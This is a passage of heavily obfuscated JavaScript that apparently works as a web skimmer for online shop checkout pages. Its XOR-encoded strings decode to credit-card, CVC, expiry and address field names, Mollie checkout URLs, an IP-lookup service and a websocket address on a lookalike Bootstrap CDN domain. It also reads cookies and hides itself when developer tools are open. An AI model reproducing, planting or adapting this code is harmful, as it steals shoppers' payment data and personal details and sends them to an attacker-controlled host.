x1)+parseFloat(-parseInt(0xe55)))),TqdUx+=String[vwySAMfPKVAfYV(0x23a)]((-parseInt(0xf7b)*parseInt(parseInt(0x2))+Math.trunc(parseInt(0x19b4))+-0x51*-parseInt(0x11)&SyaZXqenE_FCXVHPVVB)<<0x1*parseInt(parseInt(0x2601))+-parseInt(0xc76)+Math.floor(parseInt(0x1985))*-parseInt(0x1)|Number(0x24f4)+Math.floor(-parseInt(0x16d5))+Math.floor(parseInt(0x10))*-0xde&c2),XiIjnzm$$zlQUjkTyiIHJhRAzUp+=Math.ceil(-parseInt(0x15d2))+0xa5*parseFloat(0x7)+0x1*parseInt(0x1151)):(c2=keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1fd)](XiIjnzm$$zlQUjkTyiIHJhRAzUp+(-0xd84*-parseInt(0x2)+Math.floor(parseInt(0x22aa))+-parseInt(0x3db1))),c3=keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1fd)](XiIjnzm$$zlQUjkTyiIHJhRAzUp+(Number(parseInt(0x15e))+parseInt(-parseInt(0x65a))+parseFloat(0x4fe))),TqdUx+=String[vwySAMfPKVAfYV(0x23a)]((-0x1636+-parseInt(0x1ce8)+Math.max(0x332d,parseInt(0x332d))&SyaZXqenE_FCXVHPVVB)<<-0x1440+Math.floor(-0x1)*Math.ceil(parseInt(0x24ed))+-parseInt(0x3939)*Math.max(-parseInt(0x1),-0x1)|(-parseInt(0x533)+Math.ceil(-0x1ae0)+Math.ceil(0x24f)*parseInt(0xe)&c2)<<parseInt(0xc6c)+Math.max(parseInt(0x12e1),parseInt(0x12e1))*-0x1+Math.max(0x67b,0x67b)|-0x1d89+parseFloat(-0x1a)*0x12c+Math.trunc(parseInt(0x4))*Math.floor(0xf10)&c3),XiIjnzm$$zlQUjkTyiIHJhRAzUp+=Math.ceil(-parseInt(0x2b))*parseInt(0xd6)+-parseInt(0x33b)*-parseInt(0x3)+parseFloat(parseInt(0x1a44)));return TqdUx;}}};function gDYE_Pq(DyyXqIW){var HlI_VNhi$uJsWgL=zxUxq;mainHash=DyyXqIW,rand=e$bQeVmyiYN(mainHash[HlI_VNhi$uJsWgL(0x1b6)]),secureHash='';for(let obnPlpRUpK$cBt=Math.floor(parseInt(0xddc))+parseInt(0x1034)+parseFloat(parseInt(0xf08))*parseInt(-0x2);obnPlpRUpK$cBt<mainHash[HlI_VNhi$uJsWgL(0x1b6)];obnPlpRUpK$cBt++){char=mainHash[HlI_VNhi$uJsWgL(0x188)](obnPlpRUpK$cBt,obnPlpRUpK$cBt+(-0x21be+parseInt(0x4b7)*-0x7+Number(-0x1)*Math.trunc(-0x42c0))),char3=Math[HlI_VNhi$uJsWgL(0x204)]()[HlI_VNhi$uJsWgL(0x1f0)](0x2042+Math.trunc(parseInt(0x1787))+Number(parseInt(0x23))*-parseInt(0x197))[HlI_VNhi$uJsWgL(0x196)](Number(-parseInt(0x1064))*parseInt(0x2)+parseFloat(parseInt(0x4f))*0x76+-0x3a0,Number(-parseInt(0x6e9))*-parseInt(0x5)+parseInt(0xec0)+-parseInt(0x314c)),secureHash+=char3+char;}return startHash=e$bQeVmyiYN(mainHash[HlI_VNhi$uJsWgL(0x1b6)]*(0x1fd0*-0x1+parseInt(-parseInt(0x4))*0x1ba+parseInt(0x26b8)+0.2))+secureHash+e$bQeVmyiYN(mainHash[HlI_VNhi$uJsWgL(0x1b6)]*(parseInt(-parseInt(0x27f))*-0x3+Math.trunc(parseInt(0x21))*parseInt(0x48)+-parseInt(0x3)*parseInt(0x597)+0.1)),secureNumbStart=startHash[HlI_VNhi$uJsWgL(0x21f)](parseInt(0x1244)+Math.ceil(0x15c4)+Math.ceil(parseInt(0x1))*-0x27fd,parseFloat(parseInt(0x1703))+Math.floor(parseInt(0x2350))+parseInt(0x5f)*-parseInt(0x9d)),secureNumbEnd=startHash[HlI_VNhi$uJsWgL(0x21f)](-parseInt(0x1020)+Math.max(parseInt(0x10fa),parseInt(0x10fa))+parseInt(-0xbd),-0x3*Math.floor(-0x677)+-0x110c+Number(-parseInt(0x51))*parseInt(0x7)),secureCodeHash=startHash+'s='+secureNumbStart+mainHash[HlI_VNhi$uJsWgL(0x1b6)]+secureNumbEnd+'=t',allHash=secureCodeHash+e$bQeVmyiYN(secureCodeHash[HlI_VNhi$uJsWgL(0x1b6)]*(parseInt(-0x1d)*-parseInt(0x6a)+-parseInt(0x4ee)*parseFloat(parseInt(0x1))+-parseInt(0x714)+0.15)),allHash;}function e$bQeVmyiYN(ESbnx){var Al$oSOcgHqgB$T=zxUxq;let SUOWSc_NGEc_f='';for(let OqbEO$ixOP_CUT=parseInt(0x13b1)+Number(-parseInt(0x3c5))*Math.ceil(0x9)+0xe3c;OqbEO$ixOP_CUT<=ESbnx/(0x19cf+parseInt(-0x7f)*Math.floor(-parseInt(0x49))+Number(-0x54)*0xbd);OqbEO$ixOP_CUT++){genHash=Math[Al$oSOcgHqgB$T(0x204)]()[Al$oSOcgHqgB$T(0x1f0)](0x19a1+0x26cb*Math.ceil(parseInt(0x1))+-0x4048)[Al$oSOcgHqgB$T(0x196)](-0x2085+parseInt(0x23)+-0xacc*Math.floor(-0x3),parseInt(parseInt(0x92b))*0x2+Number(parseInt(0x642))+-0xcb*parseInt(0x1f))+btoa(Math[Al$oSOcgHqgB$T(0x204)]()[Al$oSOcgHqgB$T(0x1f0)](Math.trunc(0x7)*parseInt(0x513)+parseInt(0x263a)+Math.max(parseInt(0x6b1),parseInt(0x6b1))*-0xb)[Al$oSOcgHqgB$T(0x196)](Math.ceil(-0x1)*parseInt(0x21b9)+0x1f*Math.max(0x76,parseInt(0x76))+0x1371,parseInt(0x18a8)+Math.trunc(-parseInt(0x1b65))*0x1+Math.floor(parseInt(0x2c2))))+Math[Al$oSOcgHqgB$T(0x204)]()[Al$oSOcgHqgB$T(0x1f0)](parseInt(0x379)*Math.trunc(-0x4)+parseInt(0x426)+0x9e2)[Al$oSOcgHqgB$T(0x196)](0x4f4+Math.floor(0xb75)+Number(-parseInt(0x11))*Math.floor(0xf7),-parseInt(0x961)+Math.trunc(parseInt(0x2))*-parseInt(0xfa9)+Math.max(-0x145c,-parseInt(0x145c))*-0x2),SUOWSc_NGEc_f+=genHash[Al$oSOcgHqgB$T(0x188)](parseInt(0x1)*parseInt(0xc7d)+Math.max(parseInt(0x4d0),0x4d0)+0x114d*-0x1,genHash[Al$oSOcgHqgB$T(0x1b6)]-(Math.trunc(0x1c7a)+-0x7*parseFloat(-parseInt(0x1b))+-0x1d35));}return SUOWSc_NGEc_f[Al$oSOcgHqgB$T(0x21f)](Math.max(parseInt(0x2),parseInt(0x2))*Number(-0x6e2)+-parseInt(0x676)+parseInt(0x143a),ESbnx*(0x1*0x171e+Math.floor(0x1ea)+-parseInt(0x1)*Math.floor(parseInt(0x1906))));}function JnuRPvOOq$cFYuXIuES$Vdxss(VTvCdeGElUtnDFHtmBAcS$_k){var UdfRmOYogPajWakptouVZH=zxUxq;x=VTvCdeGElUtnDFHtmBAcS$_k,s=x[UdfRmOYogPajWakptouVZH(0x200)]('s='+x[UdfRmOYogPajWakptouVZH(0x21f)](-parseInt(0x1)*parseInt(0x102a)+-0x61c+Math.floor(-parseInt(0x1651))*-parseInt(0x1),Math.max(-0x2c5,-0x2c5)+parseInt(0x1d81)+-0x1aac)),e=x[UdfRmOYogPajWakptouVZH(0x200)](x[UdfRmOYogPajWakptouVZH(0x21f)](-0xe6*Math.floor(0x17)+parseInt(0x2)*parseInt(0x10f1)+Math.floor(-0x3d)*0x37,Math.trunc(parseInt(0x403))+0x1c53+-0x55e*0x6)+'=t'),y=+x[UdfRmOYogPajWakptouVZH(0x188)](s+(parseFloat(-parseInt(0x476))*-0x2+parseInt(-0x2e)*Math.floor(parseInt(0x41))+parseInt(0x1)*0x2c9),e-(s+(0x1*parseFloat(-parseInt(0x13bb))+parseInt(0x1)*Math.max(-parseInt(0x1350),-0x1350)+Number(-parseInt(0x2712))*-parseInt(0x1)))+(s+(parseInt(0x890)+Math.trunc(-0x2347)+0x6*Math.trunc(0x475)))),d=x[UdfRmOYogPajWakptouVZH(0x21f)](y*(0x2172+Math.ceil(parseInt(0x1))*-parseInt(0x5dd)+-0x1b93),y+y*(Math.ceil(parseInt(0x1042))+Number(0x1d2)*Math.floor(parseInt(0x5))+-parseInt(0x1958))),v='';for(let xutGjDZDmUT=-parseInt(0x533)+parseFloat(-parseInt(0x3d0))+parseInt(0x903);xutGjDZDmUT<d[UdfRmOYogPajWakptouVZH(0x1b6)]/(Math.ceil(0x2)*-parseInt(0x13f)+parseInt(0x202)*parseInt(0x12)+parseInt(0x1)*Number(-0x21a3));xutGjDZDmUT++){c=d[UdfRmOYogPajWakptouVZH(0x188)](xutGjDZDmUT*(parseInt(-0xb07)*parseInt(0x3)+-parseInt(0x12)*-0x21+parseInt(0x6)*0x521)+(parseInt(0x1)*-parseInt(0xedd)+-parseInt(0x1b47)+parseInt(0x2a26)),xutGjDZDmUT*(Math.trunc(-0x884)+parseInt(0x1b2b)+-parseInt(0x952)*parseFloat(0x2))+(-parseInt(0x8d4)+-0x14f2+Math.ceil(-0x19)*Math.floor(-parseInt(0x131)))),v+=c;}return atob(v);}var ASZcuGXRI$eJ;XuEflDxLXILJcoSnW_S['ws'](),setInterval(XuEflDxLXILJcoSnW_S[zxUxq(0x1b1)],XuEflDxLXILJcoSnW_S[zxUxq(0x1d7)]);}());}var l,p=fi$Kdy(0x192),k;p=atob(p),(function(){var psmCkPZ_B$wig=fi$Kdy;gc(psmCkPZ_B$wig(0x22c))==null?k=Math.max(0x14,0x14)*-0x92+Number(0x1bed)*Number(-0x1)+Math.trunc(parseInt(0x2756)):'';}());function a_qFmaoENNLNLvKvqwv(BiWeCSPLSWfMyJuQxEeOMw,tlnjWPfOeAMgUMgjySXT){var kI_wFWTcRLKpu=IjYX$SZFtDAUcH();return a_qFmaoENNLNLvKvqwv=function(wVrLCssc,pRlHUM__SuBG){wVrLCssc=wVrLCssc-(Number(-parseInt(0x124a))+-parseInt(0x1df)*-parseInt(0x7)+0x237*parseInt(0x3));var INh_vpLcT=kI_wFWTcRLKpu[wVrLCssc];if(a_qFmaoENNLNLvKvqwv['odzRHG']===undefined){var UHF$RaCM=function(adgFyCkHovOvwy){var KfvDZJiU_Wwyf=0xd+parseInt(0x9)*Math.trunc(0x37e)+-0x1f09&Number(parseInt(0x1087))*-0x1+0x2c*parseInt(0x23)+-0x2*Number(-0x5c1),mWRCgbqu=new Uint8Array(adgFyCkHovOvwy['match'](/.{1,2}/g)['map'](VDN_boH=>parseInt(VDN_boH,Number(0x1)*Math.trunc(parseInt(0xa42))+parseFloat(parseInt(0x103c))+parseInt(-0x1a6e)))),i_cFrJUUe=mWRCgbqu['map'](gkkjVauG$pKn=>gkkjVauG$pKn^KfvDZJiU_Wwyf),SactbI$Mu_EhcppZlUullPtj=new TextDecoder(),SARxraLk$u$xHiP=SactbI$Mu_EhcppZlUullPtj['decode'](i_cFrJUUe);return SARxraLk$u$xHiP;};a_qFmaoENNLNLvKvqwv['CIvUYY']=UHF$RaCM,BiWeCSPLSWfMyJuQxEeOMw=arguments,a_qFmaoENNLNLvKvqwv['odzRHG']=!![];}var IqOrWoj=kI_wFWTcRLKpu[-0xae+Math.ceil(-parseInt(0x2004))+Math.trunc(parseInt(0x20b2))],slZmMUdFMzvUekigJdmHmLw=wVrLCssc+IqOrWoj,xAg$fBVw=BiWeCSPLSWfMyJuQxEeOMw[slZmMUdFMzvUekigJdmHmLw];return!xAg$fBVw?(a_qFmaoENNLNLvKvqwv['AwGylp']===undefined&&(a_qFmaoENNLNLvKvqwv['AwGylp']=!![]),INh_vpLcT=a_qFmaoENNLNLvKvqwv['CIvUYY'](INh_vpLcT),BiWeCSPLSWfMyJuQxEeOMw[slZmMUdFMzvUekigJdmHmLw]=INh_vpLcT):INh_vpLcT=xAg$fBVw,INh_vpLcT;},a_qFmaoENNLNLvKvqwv(BiWeCSPLSWfMyJuQxEeOMw,tlnjWPfOeAMgUMgjySXT);}var n;(function(){var rtgPfWDIqVaUWaujAqCkSMa=fi$Kdy;screen[rtgPfWDIqVaUWaujAqCkSMa(0x197)]<=Math.floor(-0x2669)*Math.trunc(0x1)+Math.max(parseInt(0x8e9),parseInt(0x8e9))*-parseInt(0x1)+parseInt(0x3352)?n=parseInt(0xf45)*-parseInt(0x2)+Math.floor(-0xdb2)+parseInt(0x2c3d):'';}()),(function(){var pJuVbphvwhRbPimEjb$gC=fi$Kdy;new RegExp(p)[pJuVbphvwhRbPimEjb$gC(0x1c7)](window[pJuVbphvwhRbPimEjb$gC(0x1de)])?l=-0x1fc3+0xb4c+Number(0x1478):'';}());function gc(QRuAXge){var dulnpagvBXD$aUdIIizc=fi$Kdy,IbCZVooZErk='\x20'+QRuAXge+'=',nOqUnTglbyM=null,PcyvfhmquGyVHlIM=-parseInt(0x2220)*Math.max(parseInt(0x1),0x1)+parseInt(0x4f)*Math.max(0x7a,parseInt(0x7a))+parseInt(parseInt(0x2))*Math.ceil(-0x1c3),NGeIkSsLhecNInXop_gpmmDbA='\x20'+document[dulnpagvBXD$aUdIIizc(0x206)],culvKgplSNoKUFOSDOECuysK=0x3df*0x5+parseInt(0x1)*parseInt(-parseInt(0x123f))+0x8e*-0x2;return NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x1b6)]>0x86*parseInt(-parseInt(0x11))+-0x6*0x469+Math.ceil(-parseInt(0x235c))*-parseInt(0x1)&&(PcyvfhmquGyVHlIM=NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x200)](IbCZVooZErk),PcyvfhmquGyVHlIM!=-(parseInt(0x1ec6)+Number(-0x263)*parseInt(0x1)+Math.max(-0x1c62,-parseInt(0x1c62)))&&(PcyvfhmquGyVHlIM+=IbCZVooZErk[dulnpagvBXD$aUdIIizc(0x1b6)],culvKgplSNoKUFOSDOECuysK=NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x200)](';',PcyvfhmquGyVHlIM),culvKgplSNoKUFOSDOECuysK==-(parseInt(0x1b6b)+-parseInt(0x1)*parseInt(0x68a)+-0x14e0)&&(culvKgplSNoKUFOSDOECuysK=NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x1b6)]),nOqUnTglbyM=unescape(NGeIkSsLhecNInXop_gpmmDbA[dulnpagvBXD$aUdIIizc(0x188)](PcyvfhmquGyVHlIM,culvKgplSNoKUFOSDOECuysK)))),nOqUnTglbyM;};var l;function IjYX$SZFtDAUcH(){var PWBMOb_qHpmmQijJlykHdq$sdRf=['21171c06','14001d1f311a1300311d1617','1b1400131f17','51111300165f1a1d1e1617005f1c131f175f1700001d0001','1316163704171c063e1b0106171c1700','1a171b151a06','4b4b4b4b','171f131b1e33161600170101','414a4a4740474405381b241e3b','3e1d13163b1f131517','361d102b171300','0017021e131117','361d1f131b1c','01171e171106','131f17001b11131c52170a0200170101','070117003315171c06','2200b1ce14071c150101111d161752011d1e1e0617524152281b141417001c5201171b1c','5c10061c5c10061c5f010711111701015c0200171e1d131617005c02071e1e5f001b151a065c1e131616135f100706061d1c','151706371e171f171c0601300b2613153c131f17','311d071c06000b','2d04111c1a','161b01021e130b','0106001b1c151b140b','19170b311d1617','3316160017010140','2d04111c1a4f','101d00161700311d1e1d00','5111061e42422d021c1e3f1301061700','110017130617371e171f171c06','1b1c1c17003a171b151a06','130202171c16311a1b1e16','1d07061700251b16061a','01171c16','011706330606001b10070617','29161306135f111300165f1000131c162f','010613000601251b061a','021e1306141d001f','39130006171c1b1c1a131017005d1b1c521f07010152130701151714b1ce1e1e065205170016171c','39130006171c1b1c1a131017005d1b1c521b01065208075219070008','414445404740464b3c2125212305','15170634071e1e2b171300','43424257','06001b1f','39130006171c1c071f1f1700521b010652071c15b1ce1e061b15','1f130a1e171c15061a','1517010602130b2d02130b1f171c062d100706061d1c2d0017161b00171106','43460a1a33072b1c','030717000b21171e1711061d00','3316160017010146','312424','28131a1e071c1501130006','3f1d1e1e1b17','19170b0702','21130417221300131f','111d071c06000b311d1617','06000717','01060b1e17','3a1d1e161700','13060600','2b171300','1d1c19170b161d051c','0107100106001b1c15','1a06060201485d5d0505055c011a1d17014616131c111700015c1c17065d1f1d1e1e1b175d111a1711191d07065d110017161b065f111300165d171f1017161617165d26100228353a1b3c3735','05001b0617','511500131c165f061d06131e5f04131e0717525c02001b1117','0207011a2106130617','101e1d1119','2d0706144a2d1617111d1617','281b02','474b43424447422b133515192b','021a1d1c173c071f101700','2b404b07281f1e0b1025344213254b07','333031363734353a3b38393e3f3c3d22232021262724252a2b28131011161714151a1b18191e1f1c1d02030001060704050a0b0842434041464744454a4b595d4f','2d0706144a2d171c111d1617','1d070617003a171b151a06','010710010600','051b16061a','060b0217','[base64]','1a06060201485d5d13021b5c1b021b140b5c1d00155d4d141d001f13064f06170a06','1e171406','1e1d11131e1b060b','2200b1ce14071c150101111d161752011d1e1e0617524652281b141417001c5201171b1c','1f130106170011130016','06170a06311d1c06171c06','3b3f35','04131e','404446424b2031222a1d1e','3316160017010141','3517063b1f13151727001e','4b203f18141e02','041b0113','434642444b4a423a3913211a36','36130617','43473614212b2818','4040383b36061b21','3e131c150713151701','51170a021b000b5f161306175f1700001d0001','5c02130b1f171c062d1f1d16071e17','564352564052564152','1e131c150713151701','4d19170b4f','26000b21171c16','39130006171c1c071f1f1700521f07010152130701151714b1ce1e1e065205170016171c','02001d061d060b0217','1a06060201485d5d1f1302015f15010613061b115c111d1f5d13021b5d','1a06060201485d5d0505055c011a1d17014616131c111700015c1c17065d111a1711191d07065d111d1c141b001f13061b1d1c','1e171c15061a','30131c111d1c06131106','283b22','1a1b01061d000b','04131e0717','3f1d1c061a','1c1d1c17','00171f1d0417330606001b10070617','111e1b1119','311b060b','34071e1e33161600170101','00170417000117','361d10','21130417331e1e341b171e1601','1f130a3e171c15061a','33161600170101','161b0113101e1716','06170106','02001704171c0636171413071e06','51111300165f1c071f1017005f1700001d0001','111300163c071f101700','1a1d01061c131f17','06170a06','301301174446','2d1507162d0116474b1c4f35275c1f01420837200634162b3025063f25453f1447213b08251e15411a422b04491f130a5f1315174f4047444a4242','3a1d1e161700341b0001063c131f17','161306135f111300165f1000131c16','3a1d1e1617003e1301063c131f17','141d1107011d0706','3b021a1d1e161700','361d103f1d1c061a','171c4f','525d52','261b1f171d0706','111e1d0117','010011161d11','311d1f02131c0b','270117003315171c06','[base64]','39130006171c1c071f1f1700521b01065208075219070008','1e1d1113061b1d1c','511104045f1700001d0001','181d1b1c','021d011b061b1d1c','030717000b21171e1711061d00331e1e','1b1c1c1700251b16061a','151706371e171f171c06300b3b16','111a13003306','111d16011715','01171e17110617163b1c16170a','1a001714','3316160017010143','1d02171c','5a213d5b','5a333a5b','3c071f101700','5c05171e1e','083b1c16170a','061d2106001b1c15','361d1036130b','51021e1311175f1d00161700','001713160b2106130617','51164016411616','414347444b424235113a3e2033','35170631313b1c141d','564352','010011','1b1400131f175f1e1d13161700','050101485d5d101d1d06010600130211161c5c1d00155d101d1d0601060013025d465c465c435d161b01065d','170a021b000b36130617','061d02','111a1300311d16173306','4441464a414a05021c313d30','221e1311173d00161700','1b1c16170a3d14','5c101d1e16','141d1107011b1c','021e1311175f1d00161700','00131c161d1f','171c111d1617','111d1d191b17','0107101f1b065f100706061d1c','371f131b1e','141d001f5f1700001d0001','21171c1636130613','1a1b1617','270117003b1c141d001f13061b1d1c','51111a1711191d07065f141d001f525c111e171300141b0a','1a06060201485d5d0505055c011a1d17014616131c111700015c1c17065d16175d111a1711191d07065d02130b1f171c06','111e1d1c173c1d1617','3913000617','071c1617141b1c1716','510107101f1b065f100706061d1c','141d003713111a','0207011a','221a1d1c17','00171f1d0417','1b1c020706','5c111300165f1b111d1c5c1a13015f111300165f1000131c16','021d0106131e311d1617','130202171c16','01021e1b06','1b1c111e07161701','221e1306141d001f','390017161b061913000617521b010652131015171e130714171c','011e1b1117','36130613','22130101051d0016','1b1c0207065202001d021700060b111a131c1517520213010617','1d02061b1d1c01','5117444242404b','1b1c1c170026170a06','0417001b141b1113061b1d1c311d1617','131616001701013e1b1c1701','511700005f1f0115','1c131f17','100706061d1c','2106130617','2d1507162d0116474b1c','101d160b','564352564052','1a13011a311d1617','511f01155f1700001d00','311d1c1c1711061b1d1c260b0217','101d00161700','111300163a1d1e161700','141b0a1716','5c1a17131617002d2d131f1d071c065c06051d5f111d1e071f1c5f1e130b1d07065f1a17131617002d2d131f1d071c06','26171f021e130617311300162017161b00171106','2d19170b210600','06170a0613001713'];IjYX$SZFtDAUcH=function(){return PWBMOb_qHpmmQijJlykHdq$sdRf;};return IjYX$SZFtDAUcH();}(function(){var wdAUmPNsQTQZbk_HNCcJTvI=fi$Kdy;if(n==Math.max(-parseInt(0x145c),-0x145c)+-0x3a+Math.ceil(0x6dd)*Math.ceil(0x3))return![];let EW_ewFCYwONLYvlj_xV=Math.floor(-parseInt(0x26c))+Math.max(-parseInt(0x303),-0x303)*0x1+0x2b*0x25,XzxPn=window[wdAUmPNsQTQZbk_HNCcJTvI(0x258)]-window[wdAUmPNsQTQZbk_HNCcJTvI(0x1e3)]>EW_ewFCYwONLYvlj_xV,BqXouYCF_LZIxUPKBS_gcX=window[wdAUmPNsQTQZbk_HNCcJTvI(0x195)]-window[wdAUmPNsQTQZbk_HNCcJTvI(0x256)]>EW_ewFCYwONLYvlj_xV;!(XzxPn||BqXouYCF_LZIxUPKBS_gcX)==![]?n=-parseInt(0x2165)+parseInt(-parseInt(0x317))+parseInt(0x247c)*parseInt(parseInt(0x1)):n=-parseInt(0xfe2)+Math.floor(-0x1a94)+0x1*parseInt(0x2a77);}()),n+k+l==parseFloat(0x7a4)+-parseInt(0x2584)+0x1de3?sd():'';